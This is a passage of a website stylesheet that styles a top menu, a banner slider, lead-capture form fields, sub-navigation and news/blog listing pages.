  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu > li { position: relative; }
  .top-bar ul.menu > li::after { content: "::"; position: absolute; color: #939598; right: 0; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }
  .top-bar ul.menu li:last-of-type::after { display: none; }
  .top-bar ul.menu > li.active > a { color: #0a0a0a; background: transparent; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; background: #fff; border: none; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu > li::after { display: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #939598; } }

.slider { height: 351px; }

.slider .flexslider { height: 351px; overflow: hidden; }

.slider .slides > li { height: 351px !important; }

.slider .banner1 { background: url("/images/banner-1.jpg") no-repeat; background-position: center; background-size: cover; }

.slider .banner2 { background: url("/images/banner-2.jpg") no-repeat; background-position: center; background-size: cover; }

.slider .banner3 { background: url("/images/banner-3.jpg") no-repeat; background-position: center; background-size: cover; }

.slider .banner4 { background: url("/images/banner-4.jpg") no-repeat; background-position: center; background-size: cover; }

.slider .flexslider { position: relative; }

.slider .flex-control-paging li a { background: transparent; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

.slider .flex-nav-prev, .slider .flex-nav-next { display: none; }

.slider .box-content { position: absolute; top: 40%; left: 12%; -webkit-transform: translate(0%, -50%); transform: translate(0%, -50%); z-index: 21; color: #fff; pointer-events: none; }

.slider .box-content span { width: 70%; max-width: 350px; display: block; font-size: 24px; line-height: 30px; font-weight: bold; }

.slider .box-content div { width: 70%; max-width: 350px; font-size: 16px; line-height: 24px; }

.slider .flex-control-nav { position: absolute; top: 85%; left: 12%; -webkit-transform: translate(0%, -50%); transform: translate(0%, -50%); z-index: 21; max-width: 100px; max-height: 20px; }

.slider .flex-control-paging li a.flex-active { background: #fff; }

.slider .orange-box { background: rgba(223, 153, 40, 0.79); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 3; height: 290px; width: 80%; }

.slider .orange-box a { float: right; background: rgba(255, 177, 48, 0.79); height: 290px; width: 100%; max-width: 60px; padding: 34px 20px; }

.slider .orange-box a img.arrow-right { height: 220px; width: 21px; position: relative; }

@media print, screen and (min-width: 64em) { .slider { height: 451px; }
  .slider .flexslider { height: 451px; overflow: hidden; }
  .slider .slides > li { height: 451px !important; }
  .slider .box-content { position: absolute; top: 40%; left: calc(50% - 442px); -webkit-transform: translate(0%, -50%); transform: translate(0%, -50%); z-index: 21; color: #fff; pointer-events: none; }
  .slider .box-content span { width: 350px; display: block; font-size: 24px; line-height: 30px; font-weight: bold; }
  .slider .box-content div { width: 350px; font-size: 16px; line-height: 24px; }
  .slider .flex-control-nav { position: absolute; top: calc(47% + 85px); left: calc(50% - 455px); -webkit-transform: translate(0%, -50%); transform: translate(0%, -50%); z-index: 21; max-width: 100px; max-height: 20px; }
  .slider .orange-box { background: rgba(223, 153, 40, 0.79); position: absolute; top: 47%; left: calc(50% - 475px); -webkit-transform: translate(0%, -50%); transform: translate(0%, -50%); z-index: 3; height: 223px; width: 470px; }
  .slider .orange-box a { float: right; background: rgba(255, 177, 48, 0.79); height: 223px; width: 100%; max-width: 60px; padding: 34px 20px; }
  .slider .orange-box a img.arrow-right { height: 146px; width: 21px; position: relative; } }

.callout-wrap { background: #262526; }

.callout-wrap a { text-decoration: none; }

.callout-wrap .callout { padding: 2.21429rem 0; margin: 0.28571rem 0 0; background: transparent; min-width: 150px; position: relative; }

.callout-wrap .callout h3 { font-size: 1rem; color: #b2b2b2; margin: 0 0 1rem; }

.callout-wrap .callout::after { content: ""; position: absolute; top: 50%; right: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); background: #000; width: 2px; height: 90px; border-left: 1px solid #000; border-right: 1px solid #343433; }

.callout-wrap .callout5::after { display: none; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 2.14286rem 1.42857rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #78AE82; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead_box { padding: 1.78571rem !important; background: #f2f7f2; }

.form-container .lead_box h2 { color: #666; }

.form-container .lead-head { padding: 0 0 2.14286rem 0; color: #666; font-family: "Roboto", sans-serif; font-size: 1.5rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 2.14286rem 0; font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.71429rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.57143rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.28571rem 0.57143rem 0.28571rem 0.57143rem; font-size: 1.14286rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px #78AE82 solid; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.28571rem 1.71429rem 0.28571rem 0.57143rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.14286rem; }

form .form-required-div { display: block; margin: 0 0 1rem 0; font-size: 1rem; color: #666; text-align: left; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0.35714rem 0; font-size: 1em; font-weight: 500; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.71429rem; }

form .fm-answer { font-size: 1.14286rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 2.14286rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 5px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #78AE82; color: #fff; padding: 0.85714rem 1.42857rem; font-weight: 600; color: #fff; font-size: 1rem; border: none; border-radius: 0; text-transform: none; -webkit-box-shadow: none; box-shadow: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #5e9c69; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.28571rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.57143rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.71429rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.71429rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.71429rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.71429rem; margin-right: 0.71429rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.71429rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.35714rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.35714rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.57143rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.57143rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.57143rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.57143rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.57143rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.71429rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.71429rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.71429rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 2.14286rem; max-width: 28.57143rem; text-align: center; }

.myce-callout img { margin-bottom: 1.42857rem; }

.myce-callout .heading { padding: 0 0 1.07143rem; font-size: 1.71429rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.42857rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.42857rem; color: #fff; display: block; font-size: 1.42857rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 1.07143rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.42857rem; color: #fff; font-size: 1.42857rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 2.14286rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.57143rem; padding: 0.64286rem 0.71429rem; font-size: 1rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.71429rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.42857rem 1.42857rem 0.71429rem 1.42857rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 2.57143rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.42857rem 1.42857rem 1.42857rem; color: #78AE82; font-size: 1.28571rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.71429rem 1.42857rem 0.71429rem; font-size: 1.14286rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.42857rem 1.42857rem 0.71429rem 1.42857rem; font-size: 4.28571rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.42857rem 1.42857rem 1.42857rem; font-size: 2.14286rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.71429rem 1.42857rem 0.71429rem; font-size: 1.42857rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 9.28571rem 0 1.42857rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 7.14286rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.42857rem 0 9.28571rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.71429rem 1.42857rem 0.71429rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.71429rem; padding: 0.35714rem 1.07143rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.92857rem; padding: 0.35714rem 0.71429rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.35714rem; padding: 0.71429rem; color: #78AE82; font-size: 1.28571rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.35714rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.71429rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.71429rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.71429rem; height: 3.92857rem; font-family: "Roboto", sans-serif; font-size: 1.28571rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1.28571rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #78AE82; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.85714rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.42857rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.42857rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.42857rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #78AE82; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.71429rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.7rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.35714rem 0; color: #78AE82; font-size: 1.14286rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 3.57143rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 1.07143rem 0 0.71429rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #78AE82; font-size: 1.14286rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.71429rem 1.07143rem 0 1.07143rem; padding: 0.71429rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 1.07143rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.21429rem 0.57143rem; color: #78AE82; font-size: 1.14286rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #78AE82; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.85714rem 0.71429rem 10.71429rem 0.71429rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.71429rem 0 1.07143rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 1.07143rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.42857rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.85714rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 1.07143rem 1.42857rem; }
